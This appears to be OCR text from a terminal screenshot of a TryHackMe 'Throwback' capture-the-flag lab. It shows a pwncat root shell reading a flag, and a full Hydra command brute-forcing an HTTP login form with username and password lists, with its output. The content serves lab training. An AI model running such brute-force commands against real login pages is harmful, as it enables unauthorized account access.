 john@xps15: /opt/terminator
En
9:42 PM
john@xps15: ~/git/pwncat 112x5
.hushlogin .profile .ssh
.k5login .python_history .tcshrc
(remote) 10.200.24.138:$PWD# cat root.txt
TBH{b6f17a9c06e75ea4a09b79e8d89f9749}
(remote) 10.200.24.138:$PWD#
john@xps15: ~/ctf/thm/throwback 112x23
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:38:38
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 273 login tries (l:13/p:21), ~18 tries per task
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=inc
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
john@xps15:~/ctf/thm/throwback$ hydra -I -L usernames.txt -P passwords.txt 10.200.24.232 http-post-form '/src/re
direct.php:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:39:36
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 299 login tries (l:13/p:23), ~19 tries
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&s
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 235 to do in 00:04h, 16 active